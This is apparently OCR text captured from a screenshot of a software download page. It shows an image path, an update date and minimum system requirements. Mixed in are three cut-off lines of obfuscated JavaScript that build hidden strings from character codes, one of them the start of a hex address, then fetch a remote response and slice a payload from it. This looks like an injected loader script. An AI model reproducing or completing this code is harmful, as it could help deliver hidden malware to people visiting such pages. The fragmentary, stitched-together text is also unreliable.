
Update: 2026-05-29
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz processor needed
RAM:
4 GB to avoid lag
Disk space:
64 GB required